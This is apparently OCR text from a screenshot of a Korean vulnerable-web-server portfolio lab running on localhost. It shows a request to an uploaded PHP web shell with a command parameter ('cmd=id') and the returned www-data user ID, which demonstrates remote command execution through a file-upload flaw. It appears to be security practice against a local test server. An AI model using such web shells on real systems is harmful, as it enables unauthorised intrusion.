 11월 25일 19 : 37
EN
취약점 웹서버 포트폴리오 -
밑줄 · 책 속 문장을 모으다
localhost:8001/uploads/5_sh
localhost:8080/board/delete
http://localhost:8001/uploads/5_shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)